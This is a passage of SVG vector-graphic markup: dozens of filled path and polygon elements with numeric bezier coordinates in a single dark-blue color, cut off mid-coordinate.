37.7600883,38.4829158 37.7369168,38.5752916 C37.5567465,38.3353002 37.6082913,38.9016242 37.3727932,38.7660778 C37.5482346,38.9656838 37.2805801,39.2103172 37.3046974,39.4656273 C37.2938209,39.4465951 37.2711223,39.4089948 37.2900378,39.3964614 C37.2205233,39.5022991 37.1448613,39.5055485 37.0739281,39.5584673 C37.2309269,39.6550209 37.1680328,39.8439503 37.2120113,39.9929585 C36.977459,40.0398427 37.0710908,39.8058859 36.8961223,39.7659647 C37.0313682,39.8309527 36.8918663,40.0672305 37.0252207,40.0853343 C36.8705864,40.1317543 36.9273329,40.1466087 36.7660782,40.1192209 C36.9509773,40.2575525 36.7485813,40.2357351 36.8062736,40.3889211 C36.6095523,40.4650499 36.6000946,40.3049009 36.5480769,40.4942945 C36.4388398,40.5249317 36.467686,40.3466789 36.467686,40.3466789" id="Fill-163" fill="#3C4F6A"></path>
                        <path d="M34.5115,43.512 C34.5275,43.497 34.5325,43.482 34.5545,43.468 C34.5175,43.458 34.4835,43.452 34.4505,43.449 L34.4455,43.551 L34.5115,43.512 Z" id="Fill-165" fill="#3C4F6A"></path>
                        <path d="M35.505,28.489 L35.495,28.472 C35.499,28.49 35.503,28.508 35.498,28.528 C35.497,28.51 35.503,28.503 35.505,28.489" id="Fill-167" fill="#3C4F6A"></path>
                        <polygon id="Fill-169" fill="#3C4F6A" points="27.479 42.466 27.458 42.534 27.542 42.497"></polygon>
                        <path d="M37.5135,30.4545 C37.4975,30.4755 37.4865,30.5045 37.4865,30.5455 C37.4995,30.5335 37.5075,30.4965 37.5135,30.4545" id="Fill-171" fill="#3C4F6A"></path>
                        <path d="M37.4815,31.353 L37.5185,31.647 C37.5145,31.515 37.4995,31.423 37.4815,31.353" id="Fill-173" fill="#3C4F6A"></path>
                        <path d="M37.439,31.512 C37.491,31.51 37.527,31.501 37.56,31.492 L37.561,31.488 L37.439,31.512 Z" id="Fill-175" fill="#3C4F6A"></path>
                        <path d="M27.5557229,28.4669477 C27.5357229,28.4719477 27.5187229,28.4789477 27.5027229,28.4889477 C27.3847229,28.5689477 27.4677229,28.5269477 27.5557229,28.4669477" id="Fill-177" fill="#3C4F6A"></path>
                        <path d="M31.625,27.4412866 C31.54,27.4742866 31.458,27.5062866 31.375,27.5192866 C31.495,27.5692866 31.591,27.5972866 31.625,27.4412866" id="Fill-179" fill="#3C4F6A"></path>
                        <polygon id="Fill-181" fill="#3C4F6A" points="26.5195 29.4895 26.5175 29.4855 26.4805 29.5145"></polygon>
                        <path d="M31.335,27.4734584 C31.452,27.5454584 31.56,27.5464584 31.665,27.5204584 C31.564,27.4884584 31.446,27.4444584 31.335,27.4734584" id="Fill-183" fill="#3C4F6A"></path>
                        <path d="M37.4835,35.46 L37.4775,35.532 C37.4965,35.53 37.5115,35.534 37.5225,35.54 L37.4835,35.46 Z" id="Fill-185" fill="#3C4F6A"></path>
                        <path d="M37.4843865,35.4605 L37.5153865,35.5395 C37.5163865,35.5025 37.5153865,35.4705 37.4843865,35.4605" id="Fill-187" fill="#3C4F6A"></path>
                        <path d="M37.5338997,35.5835 L37.4678997,35.4165 C37.4658997,35.4745 37.4538997,35.5455 37.5338997,35.5835" id="Fill-189" fill="#3C4F6A"></path>
                        <path d="M37.5525,34.5031308 L37.4475,34.4951308 C37.4705,34.5041308 37.5045,34.5071308 37.5525,34.5031308" id="Fill-191" fill="#3C4F6A"></path>
                        <path d="M37.5117829,34.2095 C37.5137829,34.3555 37.3607829,34.5995 37.4577829,34.7845 L37.5407829,34.7905 C37.3747829,34.7235 37.7047829,34.3155 37.5117829,34.2095" id="Fill-193" fill="#3C4F6A"></path>
                        <path d="M38.3116208,32.2285 C38.3446208,32.4075 38.3606208,32.5915 38.3856208,32.7715 C38.4636208,32.6495 38.5696208,32.4835 38.6616208,32.7165 C38.7806208,31.9545 38.4736208,32.9225 38.3116208,32.2285" id="Fill-195" fill="#3C4F6A"></path>
                        <path d="M37.3976867,31.5400906 C37.5506867,31.7930906 37.5416867,31.4740906 37.6026867,31.4630906 C37.4366867,31.3310906 37.3926867,31.3030906 37.3976867,31.5400906" id="Fill-197" fill="#3C4F6A"></path>
                        <path d="M35.4265,28.6155808 L35.5735,28.4065808 C35.3585,28.3235808 35.5255,28.4915808 35.4265,28.6155808" id="Fill-199" fill="#3C4F6A"></path>
                        <path d="M33.3455,28.39 C33.3915,28.461 33.4375,28.53 33.4775,28.61 L33.6545,28.433 C33.5525,28.413 33.4515,28.395 33.3455,28.39" id="Fill-201" fill="#3C4F6A"></path>
                        <polygon id="Fill-203" fill="#3C4F6A" points="33.59 27.519 33.697 27.517 33.303 27.481"></polygon>
                        <path d="M24.3560321,29.4660213 L24.6300321,29.6350213 C24.7030321,29.4910213 24.4710321,29.2160213 24.3560321,29.4660213" id="Fill-205" fill="#3C4F6A"></path>
                        <path d="M21.6344772,32.271 C21.4444772,32.315 21.2894772,32.538 21.4054772,32.729 C21.4704772,32.538 21.6334772,32.377 21.6344772,32.271" id="Fill-207" fill="#3C4F6A"></path>
                        <polygon id="Fill-209" fill="#3C4F6A" points="26.5355 43.4585 26.3225 43.4775 26.6775 43.5415"></polygon>
                        <path d="M19.3966362,17.4714415 C20.0456362,17.6494415 19.1786362,17.4124415 19.3926362,17.4704415 L19.3956362,17.4704415 C19.3816362,17.4694415 19.3966362,17.4714415 19.3966362,17.4714415" id="Fill-211" fill="#3C4F6A"></path>
                        <path d="M19.298,17.652 C19.379,17.627 19.477,17.569 19.571,17.482 C19.613,17.439 19.656,17.394 19.702,17.348 L19.699,17.35 C19.656,17.375 19.765,17.338 19.43,17.523 C19.408,17.521 19.426,17.497 19.467,17.476 C19.503,17.456 19.598,17.424 19.572,17.433 C19.553,17.44 19.528,17.447 19.499,17.447 C19.235,17.462 19.275,17.623 19.476,17.523 C19.423,17.575 19.35,17.621 19.298,17.652" id="Fill-213" fill="#3C4F6A"></path>
                        <path d="M19.5215,14.4865 L19.4785,14.5135 C19.5005,14.5075 19.5145,14.4985 19.5215,14.4865" id="Fill-215" fill="#3C4F6A"></path>
                        <path d="M19.4675,13.4775172 C19.4725,13.5025172 19.5035,13.5175172 19.5325,13.5225172 C19.5145,13.4975172 19.4965,13.4765172 19.4675,13.4775172" id="Fill-217" fill="#3C4F6A"></path>
                        <path d="M20.5099549,12.473 C20.4979549,12.494 20.4889549,12.509 20.4799549,12.527 C20.5139549,12.505 20.5329549,12.483 20.5099549,12.473" id="Fill-219" fill="#3C4F6A"></path>
                        <path d="M19.4425,14.5372158 L19.5575,14.4672158 C19.4515,14.4472158 19.4715,14.4992158 19.4425,14.5372158" id="Fill-221" fill="#3C4F6A"></path>
                        <path d="M19.46,17.471 C19.474,17.491 19.502,17.51 19.54,17.529 C19.528,17.513 19.518,17.496 19.511,17.481 L19.46,17.471 Z" id="Fill-223" fill="#3C4F6A"></path>
                        <path d="M19.438,15.4675 L19.435,15.4935 C19.472,15.5045 19.516,15.5175 19.565,15.5325 L19.438,15.4675 Z" id="Fill-225" fill="#3C4F6A"></path>
                        <path d="M19.6906688,16.5475 C19.7066688,16.5255 19.4286688,16.4785 19.3086688,16.4525 C19.4206688,16.4815 19.4736688,16.5065 19.4926688,16.5305 C19.5446688,16.5385 19.6086688,16.5445 19.6906688,16.5475" id="Fill-227" fill="#3C4F6A"></path>
                        <path d="M19.4825,17.482 L19.5175,17.518 L19.4825,17.482 Z" id="Fill-229" fill="#3C4F6A"></path>
                        <path d="M19.4495,15.4980809 C19.4915,15.5020809 19.5285,15.5030809 19.5505,15.5020809 C19.5155,15.4970809 19.4815,15.4970809 19.4495,15.4980809" id="Fill-231" fill="#3C4F6A"></path>
                        <path d="M11.525,15.4973617 C11.505,15.4973617 11.493,15.4973617 11.475,15.4973617 C11.504,15.5033617 11.524,15.5053617 11.525,15.4973617" id="Fill-233" fill="#3C4F6A"></path>
                        <polygon id="Fill-235" fill="#3C4F6A" points="11.587 16.5085 11.571 16.4915 11.413 16.4955"></polygon>
                        <path d="M20.4962147,12.4884387 C20.4922147,12.4944387 20.4922147,12.4954387 20.4892147,12.5004387 C20.5172147,12.5254387 20.5162147,12.5024387 20.4962147,12.4884387" id="Fill-237" fill="#3C4F6A"></path>
                        <path d="M15.5347635,11.201 C15.6127635,11.461 15.3357635,11.506 15.4637635,11.799 C15.4597635,11.688 15.6467635,11.376 15.5347635,11.201" id="Fill-239" fill="#3C4F6A"></path>
                        <path d="M19.5019091,17.522 C19.4999091,17.507 19.4999091,17.492 19.5049091,17.478 C19.4929091,17.497 19.4919091,17.51 19.5019091,17.522" id="Fill-241" fill="#3C4F6A"></path>
                        <path d="M15.493,12.485 L15.493,12.487 L15.507,12.515 C15.501,12.503 15.497,12.495 15.493,12.485" id="Fill-243" fill="#3C4F6A"></path>
                        <path d="M19.4936622,12.4375 C19.4936622,12.4865 19.4996622,12.5255 19.5056622,12.5625 C19.5076622,12.5335 19.5056622,12.4975 19.4936622,12.4375" id="Fill-245" fill="#3C4F6A"></path>
                        <path d="M19.514,12.5205 L19.486,12.4795 C19.487,12.5055 19.498,12.5165 19.514,12.5205" id="Fill-247" fill="#3C4F6A"></path>
                        <path d="M18.53,12.5173901 C18.509,12.4943901 18.506,12.4543901 18.47,12.4893901 C18.473,12.5033901 18.474,12.5133901 18.476,12.5243901 C18.492,12.4873901 18.509,12.4703901 18.53,12.5173901" id="Fill-249" fill="#3C4F6A"></path>
                        <path d="M18.479,12.471 C18.484,12.492 18.487,12.509 18.491,12.529 L18.521,12.516 L18.479,12.471 Z" id="Fill-251" fill="#3C4F6A"></path>
                        <path d="M11.6275,14.4686111 C11.5465,14.4726111 11.4585,14.4686111 11.3725,14.4626111 C11.5705,14.4846111 11.6195,14.6156111 11.6275,14.4686111" id="Fill-253" fill="#3C4F6A"></path>
                        <path d="M19.5575,17.5216098 C19.4885,17.5066098 19.4545,17.4936098 19.4425,17.4776098 C19.4435,17.4886098 19.4485,17.4996098 19.4525,17.5096098 C19.4935,17.5186098 19.5325,17.5246098 19.5575,17.5216098" id="Fill-255" fill="#3C4F6A"></path>
                        <path d="M18.571,12.528 L18.429,12.472 C18.467,12.504 18.519,12.523 18.571,12.528" id="Fill-257" fill="#3C4F6A"></path>
                        <path d="M13.5083305,12.4797476 L13.4913305,12.5197476 C13.5033305,12.5227476 13.5103305,12.5127476 13.5083305,12.4797476" id="Fill-259" fill="#3C4F6A"></path>
                        <path d="M18.5435,12.6005 C18.5275,12.4995 18.5055,12.4395 18.4815,12.3995 C18.4725,12.4205 18.4635,12.4375 18.4565,12.4695 L18.5435,12.6005 Z" id="Fill-261" fill="#3C4F6A"></path>
                        <path d="M11.4985,14.5 L11.5015,14.5 L11.4985,14.5 Z" id="Fill-263" fill="#3C4F6A"></path>
                        <path d="M11.2866252,12.727453 C11.2783038,12.7016357 11.3051171,12.7037178 11.3305435,12.7107967 C11.3286943,12.7207905 11.3277698,12.7328663 11.3296189,12.7503554 L11.3430256,12.7578507 C11.3208353,12.7474406 11.3004941,12.7370304 11.2866252,12.727453 M12.2172324,12.8523753 C12.2065995,12.8611198 12.1982781,12.8740285 12.1908814,12.8886027 C12.1488122,12.873612 12.1095168,12.851126 12.1173759,12.8427979 C12.1414154,12.860287 12.1765501,12.8494604 12.2172324,12.8523753 M12.2213931,14.1811318 C12.2297144,14.1294972 12.057277,14.1415731 11.9611189,14.1207527 C11.9218235,14.0528783 12.0901002,14.1040964 12.1802485,14.0920206 C12.1404908,14.049547 11.9893191,14.0016601 11.999952,13.9725116 C12.0281522,13.9737608 12.0392474,13.9691803 12.0729952,13.9800069 C11.9435516,13.9208771 12.0845527,13.8575831 11.9273711,13.7847118 C11.9430893,13.7834626 11.9574205,13.783879 11.9703649,13.7847118 C11.8843773,13.7792985 11.7983898,13.7672227 11.738291,13.7559797 C11.7396779,13.7314116 11.6412082,13.6926857 11.7530845,13.7018467 C11.7466123,13.7164209 11.7905307,13.7247491 11.8233539,13.7372413 L11.7808224,13.7039287 C11.9430893,13.7076764 11.8284392,13.7476515 11.9454008,13.7668063 C11.9037939,13.7105912 11.7840585,13.628559 11.8376852,13.598994 C11.9911683,13.6202308 11.8718953,13.696017 12.0179817,13.6714489 L11.9477123,13.7180866 C12.2001273,13.7168374 11.924135,13.7493171 12.1922682,13.7547304 C12.2500556,13.6910201 12.1293956,13.6593731 12.1941174,13.598994 C12.1132152,13.565265 12.066523,13.5777572 11.9865453,13.5431954 C11.8635739,13.4032825 12.3887452,13.5511071 12.208911,13.4315982 C12.1150644,13.3878754 11.9278334,13.3283291 12.0471065,13.3029282 L12.2098356,13.3683042 C12.2495933,13.3083415 11.9809978,13.258789 12.1192251,13.2217288 C12.1807108,13.2554578 12.156209,13.2916852 12.1797862,13.2879376 C12.3281841,13.2841899 12.0951855,13.2263093 12.1085922,13.1904982 L12.2593016,13.232139 C12.2676229,13.1613497 12.1913437,13.0439227 12.2070618,12.9589756 C12.2468195,12.9814616 12.2842657,13.0118594 12.3369677,13.0143578 C12.3147774,12.8944324 12.4631753,12.8348861 12.5940058,12.8161478 L12.5033952,12.7174592 C12.5098674,12.7112131 12.5621072,12.7370304 12.5782876,12.7582672 C12.6402357,12.7570179 12.5094051,12.7107967 12.4770442,12.6687395 C12.484441,12.6479192 12.5584088,12.6912255 12.5824483,12.7224561 C12.5311332,12.6200198 12.5191134,12.4330529 12.6804556,12.4859366 L12.6984853,12.520082 C12.7747646,12.5242461 12.5560973,12.297304 12.6818425,12.3468565 L12.6892393,12.3697589 C12.8209944,12.3410268 12.8709227,12.1673848 13.0595405,12.2914743 C12.9846482,12.1286589 13.2019285,12.3102126 13.0923637,12.0849361 C13.2167221,12.1711325 13.2148729,12.2156881 13.3355328,12.2631586 C13.3623462,12.2669062 13.3147294,12.1074221 13.3383066,12.0724439 L13.3826873,12.1944513 L13.3826873,12.0545384 L13.453419,12.196117 L13.4728355,12.1565582 C13.4589666,12.1523942 13.4307664,12.1078385 13.4215204,12.0716111 C13.4538813,12.0008218 13.5662199,12.132823 13.5800888,12.196117 C13.6073645,12.1523942 13.6397254,12.112419 13.6725486,12.0699455 C13.6790207,12.1211636 13.6628403,12.1415676 13.6545189,12.1765458 C13.6905782,12.0374657 13.6901159,12.3081306 13.7234014,12.1807099 C13.7109194,12.153227 13.7146177,12.1045073 13.7118439,12.07869 C13.7548377,12.1528106 13.8177103,12.1444824 13.8644025,12.108255 L13.8648648,12.1969498 C13.9540884,12.2119404 14.0483974,12.1403183 14.1551884,12.1411512 C14.1163553,12.1007596 14.1200537,11.9471052 14.1524146,11.9316982 L14.1676704,12.067447 C14.187087,11.9829163 14.132998,12.0166453 14.1741426,11.9129598 C14.2162118,11.9283669 14.2032674,12.0670306 14.1815394,12.1115862 L14.2296184,12.0641158 C14.2323922,12.1045073 14.2212971,12.1257441 14.2185233,12.1773786 C14.2388644,12.0932643 14.3003501,12.3139603 14.3308619,12.1682176 L14.332711,12.2081928 C14.4390397,12.2119404 14.4908172,12.1669684 14.58189,12.16447 C14.5906737,12.0478759 14.6248838,12.0753588 14.6595562,11.9829163 C14.7252026,12.0241406 14.7936228,12.1207472 14.8777612,12.1174159 C14.9410961,12.0636993 14.9041122,12.0195601 14.9369354,11.9525185 C14.9313878,12.0591189 15.0159885,12.056204 14.9651356,12.1290753 C15.0677659,12.119498 15.0959661,12.1182487 15.2355803,12.0432954 C15.2258721,11.9987398 15.2120031,11.9783358 15.2244852,11.9429412 C15.2499116,11.9275341 15.2734888,11.9920772 15.2642429,12.042879 L15.2573084,12.0532892 C15.4209621,11.9071301 15.5628878,12.3926613 15.7038889,12.1815427 L15.6960298,12.1919529 L15.8296341,12.0870182 C15.8832608,12.110337 15.7875649,12.1640536 15.821775,12.2331772 C15.9720221,12.0678634 16.0256487,12.2773164 16.146771,12.1686341 C16.1957747,12.4892679 16.4444913,12.1723817 16.5355642,12.3822511 L16.5369511,12.3081306 C16.5743973,12.2385905 16.5679251,12.353519 16.5878039,12.3718409 C16.59104,12.3147931 16.5628398,12.3031337 16.5854924,12.2648242 C16.8420682,12.1973662 17.0829258,12.416813 17.3284064,12.5055078 C17.4190169,12.5338235 17.4217907,12.1290753 17.5193357,12.3152095 L17.471719,12.4492927 C17.676055,12.3014681 17.8526531,12.4884351 18.0505169,12.364762 C18.0361856,12.3955762 18.0311003,12.4368005 18.013533,12.4347185 C18.0412709,12.5375711 18.1554587,12.4517912 18.165167,12.3710081 C18.1924426,12.3826675 18.1637801,12.4447123 18.1767244,12.4876022 C18.2090853,12.549647 18.2876761,12.3693425 18.2973844,12.4701131 C18.2992336,12.486353 18.2830531,12.5013437 18.275194,12.5084226 C18.3057057,12.4622014 18.391231,12.5309086 18.3796735,12.4138981 C18.4425461,12.4746936 18.5165139,12.3743394 18.5636684,12.4472107 C18.6131344,12.321872 18.6741578,12.5192492 18.7051318,12.3389447 C18.6801677,12.5259117 18.8086867,12.5005109 18.861851,12.4159801 C18.8415099,12.4717788 18.8932873,12.4784413 18.8673986,12.5550603 C18.9177892,12.5571423 18.9663305,12.5263281 18.9681797,12.4288888 C19.035213,12.6612442 19.1711288,12.2648242 19.19147,12.5567259 C19.2705231,12.5125867 19.3458777,12.4763592 19.4179963,12.4476271 C19.4827181,12.4176458 19.4919641,12.3901629 19.5405055,12.3722573 C19.4743968,12.5550603 19.471623,12.385166 19.4387998,12.5804611 C19.4642262,12.504675 19.5779517,12.3526862 19.614011,12.4014059 C19.6107749,12.4272231 19.5539121,12.4780249 19.5340333,12.508839 C19.6292668,12.439299 19.5825746,12.5300758 19.728661,12.4401318 C19.7078576,12.454706 19.6842804,12.4709459 19.6634769,12.4855202 C19.6778082,12.4809397 19.6491457,12.5117539 19.7466907,12.4347185 L19.711556,12.4551225 C19.8252814,12.3406104 20.05828,12.2252655 20.1539758,12.1678012 C20.0652145,12.2244327 20.0249945,12.2560796 20.0032664,12.2760672 C19.9237511,12.3472729 19.968594,12.344358 19.6870541,12.5134195 C19.7064707,12.5038421 19.7554743,12.4780249 19.8271306,12.4318036 C19.8049403,12.454706 19.7633334,12.4805233 19.6838181,12.5246625 C19.7374447,12.5117539 19.8502456,12.441381 19.8433111,12.47511 C19.7938451,12.497596 19.773504,12.506757 19.7152544,12.5334071 C19.8118748,12.4913499 19.9061837,12.4684475 19.8594915,12.5163344 C19.8299044,12.5267446 19.7910713,12.5450665 19.7924582,12.5371547 C19.8030911,12.5617228 20.0310044,12.5533946 19.9297609,12.6420894 C19.7281987,12.6445879 19.8594915,12.6695723 19.6838181,12.6787333 C19.6999985,12.6841466 19.716179,12.6912255 19.7328217,12.6991373 L19.818347,12.6903927 C19.8114125,12.7137115 19.9343839,12.7441093 19.8701244,12.7869993 L19.8054026,12.7424437 L19.8243568,12.8361354 L19.8969377,12.7936618 C19.9773777,12.8527917 20.1142181,12.815315 20.0564308,12.8731956 C20.0411749,12.8577886 20.0471848,12.9206661 19.9427053,12.9331583 L19.942243,12.9331583 C19.9926336,12.9635561 20.0462602,12.9952031 19.9986434,13.0251844 C19.9427053,13.0276828 19.8104879,12.9943702 19.7730417,12.9956195 C19.9121936,13.0368438 19.795232,13.11263 19.9436299,13.1613497 C19.9089575,13.1471918 19.8192716,13.135116 19.8003173,13.1363652 L19.9135805,13.1705106 C19.8728982,13.1879998 19.8544063,13.1888326 19.7836746,13.1763403 C19.7522383,13.2404671 20.0037287,13.1825865 19.8983246,13.2500445 C19.889541,13.2425491 19.8715113,13.243382 19.8562555,13.2283913 C19.795232,13.301679 19.9061837,13.3912066 19.8377635,13.456999 C19.6625523,13.4574154 19.8054026,13.3878754 19.6560801,13.3945379 C19.6717983,13.5040531 19.8289798,13.6385527 19.7725794,13.7355757 L19.7947697,13.7189194 C20.0356273,13.763475 19.6630146,13.7801313 19.7698056,13.8459237 C19.7536252,13.830933 19.6371259,13.8126111 19.6639392,13.81969 C19.614011,13.8842332 19.7013854,13.9695967 19.7614842,14.085358 L19.7013854,14.0641213 C19.6389751,14.0982667 19.652844,14.1686396 19.6177093,14.2098639 C19.6773459,14.2306843 19.6634769,14.2548359 19.7563989,14.2506718 C19.3800878,14.3435307 19.906646,14.5363274 19.5922829,14.6208582 C19.5936698,14.6062839 19.5423547,14.5796338 19.5405055,14.5912932 L19.5821123,14.7020576 C19.6893656,14.7066381 19.6482211,14.6962279 19.7337463,14.6849849 C19.7947697,14.7058053 19.8386881,14.7412 19.8349897,14.7666008 C19.7716548,14.711635 19.6648638,14.7461968 19.6029158,14.7586891 C19.635739,14.7595219 19.6704114,14.7707649 19.7036969,14.7732633 C19.50722,14.8036611 19.9154297,14.8090744 19.7767401,14.866955 L19.7221888,14.8561284 C19.7462284,14.887359 19.8155732,14.9219208 19.795232,14.9498201 C19.6708737,14.9469053 19.74253,14.9131763 19.6422112,14.898602 C19.6426735,14.941492 19.8613407,15.0106156 19.733284,15.0331016 C19.70231,15.011032 19.7055461,14.9852148 19.6745721,14.9635616 C19.524325,14.9868804 19.559922,14.9960414 19.5326464,15.0239407 L19.5363448,15.0214422 L19.4605278,15.0843198 L19.5021347,15.0709947 C19.8127994,15.1634372 19.5437416,15.1850904 19.7420677,15.281697 C19.5548367,15.1884217 19.6292668,15.2562961 19.4915018,15.2338101 C19.4498949,15.2467187 19.4027405,15.2687883 19.364832,15.2562961 C19.471623,15.3037666 19.2682116,15.3008517 19.4249308,15.3683097 C19.3796255,15.3649785 19.4147602,15.4037044 19.3038086,15.3820512 C19.3320088,15.4299381 19.3833239,15.3816348 19.4387998,15.392045 C19.5802632,15.4782413 19.2293785,15.5265446 19.4240062,15.6489684 C19.4970494,15.7426601 19.6454473,15.7768055 19.7087822,15.8634183 C19.6329652,15.880491 19.5488268,15.8217776 19.5488268,15.8217776 C19.4767083,15.8555066 19.4836427,15.8884028 19.528948,15.9342076 C19.4915018,15.921299 19.4572917,15.925463 19.4055143,15.9312928 C19.4096749,15.9537788 19.479482,15.9646054 19.5035216,15.9800124 L19.6019912,15.8638347 C19.6066142,15.8742449 19.6038404,15.876327 19.5982928,15.8584214 C19.5945944,15.8438472 19.5969059,15.8534245 19.5969059,15.8534245 L19.3347826,15.9587757 L19.3176775,15.9525295 L19.3218382,15.95711 L19.5969059,15.8534245 C19.5969059,15.8534245 19.5950567,15.8492605 19.5945944,15.8413487 C19.5922829,15.8305221 19.5987551,15.8134494 19.5885845,15.8442636 C19.600142,15.7972095 19.5982928,15.8088689 19.5964436,15.8146986 L19.5941321,15.8313549 C19.5839615,15.8097017 19.6491457,15.7334992 19.5511383,15.8525917 C19.5455908,15.8659168 19.5418924,15.8796582 19.5400432,15.8938161 C19.5275611,15.8938161 19.5932075,15.8097017 19.6024535,15.7913798 C19.609388,15.779304 19.5969059,15.8013736 19.5816501,15.8688316 C19.5765648,15.876327 19.5696303,15.8850715 19.5613089,15.8904848 C19.5270988,15.986675 19.5562236,16.0037477 19.5816501,15.9833437 C19.6103126,15.9625233 19.6181716,15.9046427 19.6103126,15.8817403 L19.524325,15.9825109 C19.5164659,15.9716843 19.5123053,15.9612741 19.5160036,15.9529459 L19.7027723,16 L19.5534498,15.923381 C19.604765,15.9171349 19.7129429,15.9221318 19.7365201,15.9533624 C19.8368389,15.925463 19.6745721,15.9096396 19.7850615,15.8884028 C19.8017042,15.8867371 19.8104879,15.889652 19.8174224,15.8938161 L19.7670318,15.8480112 C19.8058649,15.8605035 19.9024853,15.8584214 19.871049,15.8788254 C19.991709,15.8230268 19.7457661,15.7484898 19.8937016,15.7401617 L19.9047968,15.747657 C19.8553309,15.6427223 19.7665695,15.7205905 19.6135487,15.6277316 L19.9658202,15.6219019 L19.8280552,15.5948354 C19.8340651,15.5856745 19.8479341,15.5673525 19.9034099,15.5777627 C19.8132617,15.5286266 19.8414619,15.5765135 19.7540875,15.5436173 C19.8890787,15.5115539 19.7147921,15.4037044 19.9394692,15.4207771 C19.8359143,15.3903793 19.8502456,15.4565881 19.7845992,15.3957926 C20.0263814,15.4111997 19.7522383,15.3316659 19.8691998,15.3012681 C19.9907844,15.3300002 19.9191281,15.3637293 20.0360896,15.3337479 C19.830829,15.2808641 20.0952639,15.2537977 20.0605915,15.2117405 C19.8946262,15.1892545 20.0037287,15.1226293 19.9579612,15.0535056 C20.0129747,15.0643322 20.0670636,14.9481545 20.1368707,14.8977692 L20.1636841,14.9031825 C19.9977188,14.8707027 20.0384011,14.8149041 20.0102009,14.7670172 C20.110982,14.7815915 20.1493528,14.7945001 20.1909597,14.8236486 L20.196045,14.7828407 C20.1438052,14.7661844 20.1174542,14.7499445 20.1021983,14.7212124 L20.2260944,14.7470297 C20.2279436,14.6916475 20.0952639,14.6191925 20.1900351,14.5596463 C20.0735358,14.5409079 19.8548686,14.5746369 19.7882976,14.490939 C19.8516325,14.4959359 19.960735,14.5067625 19.9833876,14.5292485 C19.9759908,14.5221696 19.9343839,14.5001 19.9635087,14.490939 L20.0652145,14.533829 C20.1174542,14.5075953 19.9787646,14.5059297 19.9926336,14.481778 C20.0832441,14.4934375 20.0605915,14.4709514 20.1313232,14.4834437 C20.1391822,14.490939 20.0906409,14.5009328 20.1243887,14.5150906 C20.1451921,14.4884406 20.2043663,14.4605413 20.2741734,14.4576264 C20.222396,14.4538787 20.1530512,14.4426357 20.1442675,14.4197333 C20.1456544,14.3647675 20.2556815,14.4151528 20.3074589,14.3889192 C20.2464355,14.3680988 20.3167049,14.3414487 20.1817137,14.3235432 C20.1849498,14.3077197 20.248747,14.313133 20.2857309,14.3114673 C20.2307174,14.2756563 20.2894293,14.1778005 20.1401068,14.191542 L20.1299363,14.1977881 L20.124851,14.1923748 L20.124851,14.1927912 L20.124851,14.1923748 C20.004191,14.083276 20.2307174,14.0104047 20.186799,13.9117161 L20.2325666,13.9175458 C20.1891105,13.8563339 20.2200845,13.7922071 20.1290117,13.7414054 C20.1317855,13.7251655 20.2173107,13.7135061 20.2704751,13.7268311 C20.2427371,13.6810263 20.1928089,13.6701997 20.2764849,13.6189816 C20.3490658,13.6710325 20.3490658,13.6131519 20.3278001,13.6693669 C20.3749546,13.6202308 20.4493846,13.6168995 20.3347346,13.542779 C20.4470731,13.5773408 20.4868308,13.520293 20.4563191,13.4903116 L20.3680201,13.5177945 C20.3550757,13.4869804 20.3689447,13.4628287 20.3832759,13.4386771 L20.533523,13.4715733 C20.7355475,13.3837113 20.248747,13.2317226 20.5718938,13.1863341 C20.4697258,13.1434441 20.4877554,13.2371358 20.3670955,13.1954951 C20.395758,13.1467754 20.6222843,13.1209581 20.6250581,13.1051347 C20.7202917,13.0455884 20.412863,13.0118594 20.4817455,12.946067 C20.4262697,12.9485654 20.279721,12.9394044 20.2367273,12.8781925 C20.2649275,12.8298893 20.4743488,12.8440471 20.5131819,12.8815238 C20.5159556,12.8944324 20.497926,12.8981801 20.4794341,12.8952652 C20.4965391,12.91442 20.5164179,12.938988 20.5788283,12.9260794 L20.5247393,12.9127544 C20.5843758,12.894016 20.5894611,12.8232267 20.6763733,12.8507096 C20.6343041,12.7820024 20.5889988,12.8257252 20.5571002,12.8486276 C20.6490977,12.7720086 20.5825267,12.695806 20.652796,12.5921205 C20.6190482,12.6121081 20.5510903,12.63043 20.5543264,12.6146065 C20.6467862,12.4588701 20.4572437,12.5613064 20.4456862,12.4776085 C20.5413821,12.4068192 20.6514092,12.4522076 20.5936218,12.3701753 C20.6629666,12.2906415 20.7498788,12.310629 20.7919479,12.3285346 C20.6962521,12.2589945 20.8964274,12.1061729 20.9283261,12.0249734 L20.9666968,12.0661978 C20.9445065,12.0407969 20.9491295,12.0108156 20.9546771,11.9804178 L20.8303187,12.0678634 C20.8562075,12.0253899 20.8608304,11.9962413 20.9102964,11.9729225 C20.8372532,11.9783358 20.7082719,12.0911822 20.6098023,12.0857689 C20.6768356,12.0145633 20.5607986,12.013314 20.7244523,11.9033824 C20.6504846,12.0620337 20.8890307,11.7917852 20.897352,11.8946379 C20.8816339,11.8817292 20.8867192,11.8538299 20.9130702,11.8071923 C20.9320244,11.7909524 20.9463557,11.7917852 20.9537525,11.7963657 C21.1206423,11.5648431 20.7803905,11.8430033 20.8039677,11.7143334 C20.8423385,11.693513 20.8811716,11.6622825 20.9116833,11.6306355 C20.937572,11.6023198 20.9334113,11.5839978 20.9079849,11.5910768 C20.9713198,11.5981557 20.7817774,11.7039232 20.6648158,11.7501445 C20.6421632,11.6905982 20.5215032,11.7809586 20.4859062,11.7709648 L20.5062474,11.799697 C20.4082401,11.8654894 20.3809644,11.8534135 20.3046852,11.8700698 C20.3569249,11.8167697 20.3934465,11.8380065 20.3999187,11.813022 C20.2168484,11.9275341 20.3828136,11.6764403 20.2094516,11.7493116 C20.2048286,11.6985099 20.3130065,11.6189761 20.2963638,11.583165 C20.1151427,11.6635317 20.2321043,11.4757319 20.0531947,11.5394422 C20.0384011,11.6381308 20.0499586,11.614812 19.9228265,11.7010084 L20.1493528,11.650623 C20.0763096,11.6926802 20.0083517,11.7351538 19.9459414,11.7780438 C19.9940205,11.7834571 20.0934147,11.7280749 20.1146804,11.7472296 C20.0060402,11.8188517 20.0319289,11.7963657 19.9986434,11.8763159 C20.0245322,11.7289077 19.8257437,11.9483545 19.8095633,11.8455018 L19.9214396,11.6081495 C19.8211208,11.4894733 19.6158602,11.7085037 19.502597,11.6360488 C19.5136921,11.6514559 19.5215512,11.6664465 19.5349579,11.6818536 C19.5067577,11.7780438 19.4646885,11.6897654 19.4244685,11.7259928 C19.4364883,11.6443769 19.4170717,11.61273 19.4073635,11.5602626 C19.4027405,11.6210581 19.3278481,11.5477704 19.2996479,11.7101693 L19.262664,11.5981557 C19.1780633,11.5465212 19.1359941,11.8225994 19.0532427,11.7872047 C19.0883774,11.700592 19.0560165,11.6389636 19.1198137,11.5802502 C19.0920758,11.5769189 